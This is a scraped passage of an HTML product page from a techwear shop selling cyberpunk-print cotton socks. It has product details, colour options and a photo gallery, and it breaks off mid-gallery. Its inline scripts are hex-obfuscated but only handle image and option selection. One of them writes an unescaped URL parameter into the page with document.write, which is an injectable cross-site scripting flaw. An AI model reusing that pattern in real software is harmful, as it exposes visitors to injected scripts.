

--- FILE ---
content_type: text/html
request_url: https://www.hypebrother.com/product-clothes-uzis-socks.html
body_size: 9112
content:
<!DOCTYPE HTML>

<html lang="en">
	<head>
		<title>UZIS Socks – Cyberpunk Socks featuring Techwear Print</title>   
		<meta name="description" content="Cyberpunk Cotton Socks Featuring Futuristic Techwear Print Made of 100% Premium Cotton" /> 
		<meta name="keywords" content="socks, techwear, cyberpunk, fashion" />
		<meta name="author" content="Hypebrother">
		<meta name='revised' content='Jan 23, 2024'>
		<meta name="cache-control" content="max-age=10800, no-cache, no-store, must-revalidate">
		<meta name="robots" content="index, follow" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes" />
		<link rel="stylesheet" href="assets/css/main.css?v=4"/>
		<noscript><link rel="stylesheet" href="assets/css/noscript.css" /></noscript>
		
		<!-- Fav Icon -->
		<link rel="apple-touch-icon" sizes="57x57" href="icons/apple-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="60x60" href="icons/apple-icon-60x60.png">
		<link rel="apple-touch-icon" sizes="72x72" href="icons/apple-icon-72x72.png">
		<link rel="apple-touch-icon" sizes="76x76" href="icons/apple-icon-76x76.png">
		<link rel="apple-touch-icon" sizes="114x114" href="icons/apple-icon-114x114.png">
		<link rel="apple-touch-icon" sizes="120x120" href="icons/apple-icon-120x120.png">
		<link rel="apple-touch-icon" sizes="144x144" href="icons/apple-icon-144x144.png">
		<link rel="apple-touch-icon" sizes="152x152" href="icons/apple-icon-152x152.png">
		<link rel="apple-touch-icon" sizes="180x180" href="icons/apple-icon-180x180.png">
		<link rel="icon" type="image/png" sizes="192x192" href="icons/android-icon-192x192.png">
		<link rel="icon" type="image/png" sizes="32x32" href="icons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="96x96" href="icons/favicon-96x96.png">
		<link rel="icon" type="image/png" sizes="16x16" href="icons/favicon-16x16.png">
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<link rel="shortcut icon" href="/favicon.ico">
		<link rel="manifest" href="icons/manifest.json">
		<meta name="msapplication-TileColor" content="#ffffff">
		<meta name="msapplication-TileImage" content="icons/ms-icon-144x144.png">
		<meta name="theme-color" content="#ffffff">
		
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-03R2V0WHRN"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		  gtag('config', 'G-03R2V0WHRN');
		</script>
		
		<script> !function(g,s,q,r,d){r=g[r]=g[r]||function(){(r.q=r.q||[]).push( arguments)};d=s.createElement(q);q=s.getElementsByTagName(q)[0]; d.src='//d1l6p2sc9645hc.cloudfront.net/tracker.js';q.parentNode. insertBefore(d,q)}(window,document,'script','_gs'); _gs('GSN-235883-L'); </script>
		
		<script src="assets/js/sweetalert2.all.min.js"></script>
		<link href="assets/css/sweetalert2.min.css?v=3" rel="stylesheet">
		<link href="assets/css/jquery.fancybox.min.css" rel="stylesheet"/>
		<link href="assets/css/animate.css" rel="stylesheet"/>
		
		<meta property="og:url" content="https://www.hypebrother.com/product-clothes-uzis-socks.html">
		<meta property="og:type" content="og:product">
		<meta property="og:title" content="UZIS Socks – Cyberpunk Socks featuring Techwear Print">
		<meta property="og:description" content="Cyberpunk Cotton Socks Featuring Futuristic Techwear Print Made of 100% Premium Cotton">
		<meta property="og:image" content="https://www.hypebrother.com/images/product-clothes-uzis-socks.jpg">
		<meta property="product:price.amount" content="19.99">
		<meta property="product:price.currency" content="USD">
		<meta property="og:availability" content="instock" />
		
		<script type="application/ld+json">{
			"@context": "https://schema.org/", 
			"@type": "Product", "name": "UZIS Socks – Cyberpunk Socks featuring Techwear Print",
			"image": [
			  "https://www.hypebrother.com/images/product-clothes-uzis-socks-gray-banner.jpg",
			  "https://www.hypebrother.com/images/product-clothes-uzis-socks.jpg",
			  "https://www.hypebrother.com/images/product-clothes-uzis-socks-1.jpg"
			 ],
			"description": "Cyberpunk Cotton Socks Featuring Futuristic Techwear Print Made of 100% Premium Cotton",
			"sku": "UZIS",
			"mpn": "UZIS",
			"brand": {
			  "@type": "Brand","name": "UZIS"
			},
			"offers": {
			  "@type": "Offer",
			  "url": "https://www.hypebrother.com/product-clothes-uzis-socks.html",
			  "priceCurrency": "USD",
			  "price": "19.99",
			  "priceValidUntil": "2026-12-29",
			  "itemCondition": "https://schema.org/NewCondition",
			  "availability": "http:\/\/schema.org\/InStock",
			  "seller": {  "@type": "Organization", "name": "HYPEBROTHER" }
			},
			"aggregateRating":{"@type": "AggregateRating", "ratingValue": "5", "reviewCount": "9" },
			"review": [{
			      "@type": "Review", "author": {"@type": "Person", "name": "Michael"}, "datePublished": "2024-03-28",
			      "description": "Very soft and comfortable to use. The style really sets them apart",
			      "name": "Soft and comfortable to use",
			      "reviewRating": { "@type": "Rating", "bestRating": "5", "ratingValue": "5", "worstRating": "5" }
			 }]
		}
    	</script>
		
	</head>
	<body class="is-preload productpage">

		<!-- Wrapper -->
			<div id="wrapper">

				<!-- Header -->
					<header id="header" class="alt"> <!--<header id="header" class="alt" style="margin-top:30px"><a href="holiday-season-deals.html"><div id="salebanner" class="sale" style="background-color:#8c8c8c"><span id="sale">HOLIDAY SEASON DEALS️ 🎁 ENJOY UP to 50% OFF</span></div></a>-->
						<a href="index.html" class="logo"><img src="images/hypebrother-logo.png" class="headerlogo" alt="HYPEBROTHER"></a>
						<nav>
							<div id="total" class="total" onclick="showCart();"></div><div class="headercart"><a onclick="showCart();" class="icon fa-shopping-bag"><div id="totalitems" class="totalitems"></div></a></div><a href="#menu">Menu</a>
						</nav>
					</header>

				<!-- Menu -->
					<nav id="menu">
						<div class="cards">
						    <div class="card"><a href="index.html"><img src="images/icon-home.png" class="cardimg" alt="Home"><br>Home</a></div>
							<div class="card"><a href="menswear.html"><img src="images/icon-menswear.png" class="cardimg" alt="Menswear"><br>Menswear</a></div>
							<div class="card"><a href="footwear.html"><img src="images/icon-footwear.png" class="cardimg" alt="Footwear"><br>Footwear</a></div>
							<div class="card"><a href="headwear.html"><img src="images/icon-headwear.png" class="cardimg" alt="Headwear"><br>Headwear</a></div>
							<div class="card"><a href="tops.html"><img src="images/icon-tops.png" class="cardimg" alt="Tops"><br>Tops</a></div>
							<div class="card"><a href="pants.html"><img src="images/icon-pants.png" class="cardimg" alt="Pants"><br>Pants</a></div>
							<div class="card mobilehide"><a href="accessories.html"><img src="images/icon-glove.png" class="cardimg" alt="Accessories"><br>Accessories</a></div> <div class="card desktophide"><a href="accessories.html"><img src="images/icon-armor.png" class="cardimg" alt="Accessories"><br>Accessories</a></div>
							<div class="card"><a href="jewelry.html"><img src="images/icon-jewelry.png" class="cardimg" alt="Jewelry"><br> Jewelry </a></div>
							<div class="card"><a href="backpacks.html"><img src="images/icon-backpack.png" class="cardimg" alt="Backpacks"><br>Backpacks</a></div>	
							<div class="card"><a href="toys.html"><img src="images/icon-toys.png" class="cardimg" alt="Toys"><br>Toys</a></div>
							<div class="card"><a href="cyberpunk-katanas.html"><img src="images/icon-katanas.png" class="cardimg" alt="Katanas"><br>Katanas</a></div>
							<div class="card cardhide"><a href="cyberpunk-armors.html"><img src="images/icon-armor.png" class="cardimg" alt="Cyberpunk Armors"><br>Armors</a></div>
							<div class="card"><a href="gadgets.html"><img src="images/icon-gadgets.png" class="cardimg" alt="Gadgets"><br>Gadgets</a></div>
							<div class="card"><a href="cases.html"><img src="images/icon-cases.png" class="cardimg" alt="Cases"><br>Cases</a></div>
							<div class="card"><a href="watches.html"><img src="images/icon-watches.png" class="cardimg" alt="Watches"><br>Watches</a></div>
						</div>
						<ul class="icons">
							<li><a href="https://www.instagram.com/hypebrotherofficial" target="_blank" class="icon brands logos mini alt fa-instagram"><span class="label">Instagram</span></a></li>
							<li><a href="https://www.youtube.com/c/HYPEBROTHER" target="new" class="icon brands logos mini alt fa-youtube"><span class="label">Youtube</span></a></li> 
							<li><a href="https://www.tiktok.com/@hypebrotherofficial" target="_blank" class="icon brands logos mini alt fa-tumblr-square"><span class="label">TikTok</span></a></li>
							<li><a href="blog.html" target="_blank"  class="icon brands logos mini alt fa-blogger"><span class="label">Blog</span></a></li>
						</ul>
					</nav>
					
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					<!------------------------------------------------------------------------------------------------------------------------------------------------------>
					
					<section id="banner" style="background-image:none; display:none"></section>

					<div id="main" class="alt">
							<section id="one">
								<div class="inner">
									<header class="major">
										<h1 class="productname"><a id="prodcat" href="menswear.html" class="prod-category notranslate">/</a> <span id="PRODUCT_NAME" class="product-name notranslate">UZIS Socks</span></h1>
									</header>
									
									<script>
										const queryString = window.location.search;
										const urlParams = new URLSearchParams(queryString);
										const param = urlParams.get('p');
										if (param){
											var imgparam = param;
											var _0xb755=["\x6C\x65\x6E\x67\x74\x68","\x6D\x61\x74\x63\x68","\x2D","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x73","\x6D","\x6C","\x78\x6C","\x78\x78\x6C","\x73\x6D\x61\x6C\x6C","\x6D\x65\x64\x69\x75\x6D","\x6C\x61\x72\x67\x65","\x38","\x62\x6C\x61\x63\x6B\x2D\x61\x6E\x64\x2D\x77\x68\x69\x74\x65","\x62\x6C\x61\x63\x6B\x2D\x26\x2D\x77\x68\x69\x74\x65","\x72\x65\x70\x6C\x61\x63\x65"];var numdashes=(imgparam[_0xb755[1]](/-/g)|| [])[_0xb755[0]];if(numdashes> 0){var extension=imgparam[_0xb755[4]](imgparam[_0xb755[3]](_0xb755[2])+ 1);if(extension== _0xb755[5]|| extension== _0xb755[6]|| extension== _0xb755[7]|| extension== _0xb755[8]|| extension== _0xb755[9]|| extension== _0xb755[10]|| extension== _0xb755[11]|| extension== _0xb755[12]|| extension== _0xb755[13]){var newvalpos=imgparam[_0xb755[3]](_0xb755[2]);var newval=imgparam[_0xb755[4]](0,newvalpos);imgparam= newval;var rep=imgparam[_0xb755[16]](_0xb755[14],_0xb755[15]);imgparam= rep}}
											var imgstr = '<span class="image main" id="bannercontainer"><img id="prodbanner" src="images/product-clothes-uzis-socks-' + imgparam + '-banner.jpg" alt="Cyberpunk Socks"/></span>';
											document.write(imgstr);
										}else{
											document.write('<span class="image main" id="bannercontainer"><img id="prodbanner" src="images/product-clothes-uzis-socks-alarm-banner.jpg" alt="Cyberpunk Socks"/></span>');
										}
									</script>
								
										<div class="row gtr-200" id="topanchor">
											<div class="col-6 col-12-medium">
											
												<!-- ------------------------------------->
												<p style="margin-top:10px"> 
					
												Cyberpunk-Inspired Socks with Japanese and Techwear graphics. Made of thick premium fabrics and available in several different designs.
												<br><br>
												
												<span id="moreinfo" class="moreinfo">
											
												Made of 100% cotton and available in different futuristic prints: Gray, Naked City, Center, Future, New China and Alarm.<br><br>
												
												<span id="shpinfo"><span class="icon fa-clock"></span> This item is currently taking <b><span id="shpdays">14</span> days</b> to ship after orders are received and confirmed<span id="shpmsg" style="display:none"> - The earlier you place your order, the earlier you will receive yours</span>.</span> 

												</span><a onclick="expandInfo();" id="moreinfobt" class="button buy moreinfobutton" style="line-height:2.0em;" >Read More</a>
												<a onclick="goToPhotos();" id="showphotosbt" class="button buy showphotosbutton" style="line-height:2.0em;" >Photos</a>
												
												</p><hr />
												
												<!-- ------------------------------------->
												<div id="highlights" style="font-size:80%">
												<h3>Highlights</h3>
												<div class="row">
													<div class="col-6 col-12-small">
														<ul>
															<li>Cyberpunk Fashion</li>
															<li>Premium Cotton</li>
															<li>Comfortable</li>
														</ul>
													</div>
													<div class="col-6 col-12-small">
														<ul>
															
															<li>Techwear Style</li>
															<li>Free Size</li>
															<li>Durable</li>
														</ul>
													</div>
												</div>
														
												<!-- ---------------------------->
												<h3>Details</h3>
												<div class="table-wrapper">
													<table class="alt product-tecdetails">
														<tbody>
															<tr>
																<td>Material</td>
																<td>100% Cotton Premium Fabric</td>
															</tr>
															<tr>
																<td>Available Designs</td>
																<td>Gray, Naked City, Center, Future, New China, Alarm</td>
															</tr>
															
														</tbody>	
													</table>
													
													<table class="alt product-tecdetails" style="margin-top:10px;">
														<tbody>
														
															<tr>
																<td><b>Size Chart</b></td>
																<td></td>
																
															</tr>
															
															<tr>
																<td>Length</td>
																<td>19cm</td>
																
															</tr>
															<tr>
																<td>Tall/Height</td>
																<td>19cm</td>
																
															</tr>
															
															
														</tbody>	
													</table>
													
												</div>
												</div> <!-- 80% -->
												
												<!-- 
												
												<div id="popularquestions" class="productdetails">
												<h3 style="font-size:110%">Popular Questions</h3>
												
													<button class="accordion">What sizes are available?</button>
													<div class="panel">
														<p class="faqtext">This product comes in free size (one size fits all). Its synthetic elastic fabric material adapts to any shape and size with comfort.</p>
													</div>
												
												</div> -->
												
												<table class="shippingtable"><tr><td id="shpbullet2" style="display:none;"><center><img src="images/icon-box.png" alt="In Stock">In Stock and Ships in 3 Days</center></td> <td><center><img src="images/icon-auth.png" alt="Authentic Item"><span class="accepted">100%</span> Authentic & New Product </center></td> <td><center><img src="images/icon-card.png" alt="Credit Card">Credit Card, Apple Pay <span class="accepted">accepted</span></center></td> <td><center> <img src="images/icon-ship.png" alt="Fast Shipping">FedEx UPS DHL World<span class="accepted">wide</span> Shipping </center></td><td id="secbullet2"><center><img src="images/icon-nodrop.png" alt="No dropshipping">No Drop Shipping Assurance</center></td></tr></table>											
												
											</div>
											
											<!-------------------------------------------------------------------------------------------------------->
											<div class="col-6 col-12-medium">
	
												<div id="outofstock" class="outofstock"><div style="font-size:200%; margin-bottom:20px; font-weight:300; color:#ff007f;">SOLD OUT</div>
												<div style="margin-bottom:20px;"><span class="icon alt subscribeicon fa-bell"></span> <a href="subscribe.html" style="color: #23a9eb;">Subscribe to our product updates</a> to receive notifications when this item is back in stock or when new products arrive.</div></div>
												
												<div id="buy" class="buyoptions notranslate"><div class="price"><span id="PRODUCT_CURRENCY">USD</span><span id="PRODUCT_PRICE">19.99</span> <span id="pro" class="pricedetail"></span></div>
												<div class="price-detail"></div><div id="backtotop" onclick="backtop();" class="backtotop">See Photo</div>

												
												<ul class="actions notranslate">
													<li><select name="option" id="checkout-option-price" onChange="optionChange(this, 'product-clothes-uzis-socks');" class="productoptionselect notranslate option-white">
														<!-- <option value="price_1MWKglL75yXup35dKprvHs7R" >Black and White</option> -->
														<option value="price_1MfDyfL75yXup35du4cY15Ue">Gray (Out of Stock)</option>
													 	<option value="price_1Jk2S2L75yXup35dcVwYHAWv" selected>Alarm</option>
														<option value="price_1Jk2QfL75yXup35dXaobV32M">Naked City</option>
														<option value="price_1Jk2TvL75yXup35dS24yWBuq">Center</option>
														<option value="price_1Jk2SiL75yXup35dTDfbY0ZI">New China</option>
														<option value="price_1MfDzWL75yXup35dHe6H60Od">Future</option>
													</select></li>
													<li><a onclick="addItemCart();" class="button buy primary icon solid fa-plus" id="checkout-button-price_1Jk2S2L75yXup35dcVwYHAWv" role="link">ADD TO CART</a></li>
													<li><a onclick="showCart();" id="SHOWCART" class="button buy icon solid fa-shopping-bag" role="link">SHOW CART</a></li>
												</ul>
												
												<script>
													(function(){var _0x868D=["\x5B\x69\x64\x5E\x3D\x22\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6C\x65\x6E\x67\x74\x68","\x6C\x61\x62\x65\x6C","\x74\x65\x78\x74"];if(document[_0x868D[1]](_0x868D[0])){let _0x869E=document[_0x868D[1]](_0x868D[0]);for(i= 0;i< _0x869E[_0x868D[2]];i++){variation= _0x869E[i];variation[_0x868D[3]]= variation[_0x868D[4]]}}})()
													var _0xad7d=["\x5B\x69\x64\x5E\x3D\x22\x63\x68\x65\x63\x6B\x6F\x75\x74\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x22\x5D","\x71\x75\x65\x72\x79\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6C\x65\x6E\x67\x74\x68","\x6F\x70\x74\x69\x6F\x6E\x73","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x74\x65\x78\x74","\x20\x28\x75\x73\x29","","\x62\x6C\x61\x63\x6B\x20\x61\x6E\x64\x20\x77\x68\x69\x74\x65","\x62\x6C\x61\x63\x6B\x20\x26\x20\x77\x68\x69\x74\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x49\x6E\x64\x65\x78","\x2D","\x6F\x70\x74\x69\x6F\x6E\x2D","\x6D\x61\x74\x63\x68","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x73\x75\x62\x73\x74\x72","\x38","\x73","\x6D","\x6C","\x78\x6C","\x78\x78\x6C","\x73\x6D\x61\x6C\x6C","\x6D\x65\x64\x69\x75\x6D","\x6C\x61\x72\x67\x65","\x72\x65\x6D\x6F\x76\x65","\x63\x6C\x61\x73\x73\x4C\x69\x73\x74","\x61\x64\x64"];if(param){var prodoption=document[_0xad7d[1]](_0xad7d[0]);var numoptions=prodoption[_0xad7d[3]][_0xad7d[2]];var paramhyphen=param[_0xad7d[5]](/-/g,_0xad7d[4]);for(var i=0;i< numoptions;i++){var optionitem=prodoption[_0xad7d[3]][i][_0xad7d[7]][_0xad7d[6]]();var rep=optionitem[_0xad7d[5]](_0xad7d[8],_0xad7d[9]);optionitem= rep;rep= paramhyphen[_0xad7d[5]](_0xad7d[10],_0xad7d[11]);paramhyphen= rep;if(paramhyphen== optionitem){var sel=prodoption[_0xad7d[12]];var opt=prodoption[_0xad7d[3]][sel][_0xad7d[7]][_0xad7d[5]](/\s+/g,_0xad7d[13])[_0xad7d[6]]();var currentclass=_0xad7d[14]+ opt;var numdashes=(currentclass[_0xad7d[15]](/-/g)|| [])[_0xad7d[2]];if(numdashes> 0){var extension=currentclass[_0xad7d[17]](currentclass[_0xad7d[16]](_0xad7d[13])+ 1);if(extension== _0xad7d[18]|| extension== _0xad7d[19]|| extension== _0xad7d[20]|| extension== _0xad7d[21]|| extension== _0xad7d[22]|| extension== _0xad7d[23]|| extension== _0xad7d[24]|| extension== _0xad7d[25]|| extension== _0xad7d[26]){var newvalpos=currentclass[_0xad7d[16]](_0xad7d[13]);var newval=currentclass[_0xad7d[17]](0,newvalpos);currentclass= newval}};var newclass=_0xad7d[14]+ param;numdashes= (newclass[_0xad7d[15]](/-/g)|| [])[_0xad7d[2]];if(numdashes> 0){var extension=newclass[_0xad7d[17]](newclass[_0xad7d[16]](_0xad7d[13])+ 1);if(extension== _0xad7d[18]|| extension== _0xad7d[19]|| extension== _0xad7d[20]|| extension== _0xad7d[21]|| extension== _0xad7d[22]|| extension== _0xad7d[23]|| extension== _0xad7d[24]|| extension== _0xad7d[25]|| extension== _0xad7d[26]){var newvalpos=newclass[_0xad7d[16]](_0xad7d[13]);var newval=newclass[_0xad7d[17]](0,newvalpos);newclass= newval}};prodoption[_0xad7d[28]][_0xad7d[27]](currentclass);prodoption[_0xad7d[28]][_0xad7d[29]](newclass);prodoption[_0xad7d[12]]= i;break}}}
												</script>
						
												<div class="row">
													<div class="col-12" style="text-align:left;"><ul class="iconlist">
														<li id="shpbullet" style="display:none;"><img src="images/ico-box.png" class="licon" alt="Shipping Time"><b>(In Stock)</b> Ships in 3 Days</li>
														<li><img src="images/ico-original.png" class="licon" alt="Original Item">100% Authentic & New Product</li>
														<li><img src="images/ico-creditcard.png" class="licon" alt="Credit Cards Accepted">Credit Card, Apple Pay <span class="accepted">accepted</span></li>
														<li><img src="images/ico-truck.png" class="licon" alt="Worldwide Shipping">FedEx/UPS/DHL World<span class="accepted">wide</span> Shipping</li>
														<!-- <li><img src="images/ico-gift.png" class="licon" alt="Free Shipping">Free Shipping for orders above $400</b></li>-->
														<li id="secbullet"><img src="images/ico-nodrop.png" class="licon" alt="No Drop Shipping">No Drop Shipping Assurance</li>
													</ul></div>
												</div>
												
												<ul class="actions fit small" style="display:none">
													<li><a onclick="bitcoinPay();" class="button buy primary fit" style="width:60%;">OR PAY WITH BITCOIN</a></li>
													<div class="price-detail bitcointerms"><a onclick="bitcoinPaymentInfo();">Bitcoin Payment Terms</a></div>
												</ul>
												</div>

												<table class="shippingiconstable" id="shippingicons"><tr style="background-color: transparent; border:none"><td><center><img src="images/shipping_fedex.png" alt="fedex"></center></td><td><center><img src="images/shipping_ups.png" alt="ups"></center></td><td><center><img src="images/shipping_dhl.png" alt="dhl"></center></td><td class="emsicon"><center><img src="images/shipping_usps.png" alt="usps"></center></td></tr></table> 

												<a id="photos"></a><h3>Photos</h3>
												<div id="photogallery" class="box alt">
													<div class="row gtr-50 gtr-uniform">
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-22.jpg" data-caption="GRAY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-22.jpg" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-32.jpg" data-caption="GRAY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-32.jpg" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-27.jpg" data-caption="GRAY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-27.jpg" alt="Techwear Socks" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-1.jpg" data-caption="NAKED CITY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-1.jpg" alt="Cyberpunk Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-2.jpg" data-caption="CENTER"><img class="galleryphoto" src="images/product-clothes-uzis-socks-2.jpg" alt="Cyberpunk Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-3.jpg" data-caption="ALARM"><img class="galleryphoto" src="images/product-clothes-uzis-socks-3.jpg" alt="Cyberpunk Socks" /></a></span></div>
													
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-4.jpg" data-caption="ALARM"><img class="galleryphoto" src="images/product-clothes-uzis-socks-4.jpg" alt="Cyberpunk Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-5.jpg" data-caption="NAKED CITY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-5.jpg" alt="Cyberpunk Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-6.jpg" data-caption="NAKED CITY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-6.jpg" alt="Cyberpunk Socks" /></a></span></div>
													
														
													</div>
													
													<!------ MORE PHOTOS ------>
													<div id="morephotos" class="moreinfo"><div class="row gtr-50 gtr-uniform" style="padding-top: 0.80em">
													
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-7.jpg" data-caption="ALARM"><img class="galleryphoto" src="images/product-clothes-uzis-socks-7.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-8.jpg" data-caption="NAKED CITY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-8.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-13.jpg" data-caption="CENTER"><img class="galleryphoto" src="images/product-clothes-uzis-socks-13.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														
														
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-19.jpg" data-caption="FUTURE"><img class="galleryphoto" src="images/product-clothes-uzis-socks-19.jpg" loading="lazy" alt="Cyberpunk Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-11.jpg" data-caption="ALARM"><img class="galleryphoto" src="images/product-clothes-uzis-socks-11.jpg" loading="lazy" alt="Cyberpunk Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-12.jpg" data-caption="NEW CHINA"><img class="galleryphoto" src="images/product-clothes-uzis-socks-12.jpg" loading="lazy" alt="Cyberpunk Socks" /></a></span></div>
													
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-17.jpg" data-caption="NAKED CITY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-17.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-14.jpg" data-caption="CENTER"><img class="galleryphoto" src="images/product-clothes-uzis-socks-14.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-10.jpg" data-caption="VARIOUS"><img class="galleryphoto" src="images/product-clothes-uzis-socks-10.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
													
														
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-9.jpg" data-caption="ALARM"><img class="galleryphoto" src="images/product-clothes-uzis-socks-9.jpg" loading="lazy" alt="Cyberpunk Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-15.jpg" data-caption="NAKED CITY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-15.jpg" loading="lazy" alt="Cyberpunk Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-16.jpg" data-caption="CENTER"><img class="galleryphoto" src="images/product-clothes-uzis-socks-16.jpg" loading="lazy" alt="Cyberpunk Socks" /></a></span></div>
														
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-18.jpg" data-caption="NEW CHINA"><img class="galleryphoto" src="images/product-clothes-uzis-socks-18.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-20.jpg" data-caption="FUTURE"><img class="galleryphoto" src="images/product-clothes-uzis-socks-20.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-21.jpg" data-caption="SIZE CHART"><img class="galleryphoto" src="images/product-clothes-uzis-socks-21.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
													
														<!--
														<div class="col-4"><span class="image fit"><a data-fancybox="gallery" href="images/product-clothes-uzis-socks-25.jpg" data-caption="GRAY"><img class="galleryphoto" src="images/product-clothes-uzis-socks-25.jpg" loading="lazy" alt="Techwear Socks" /></a></span></div>
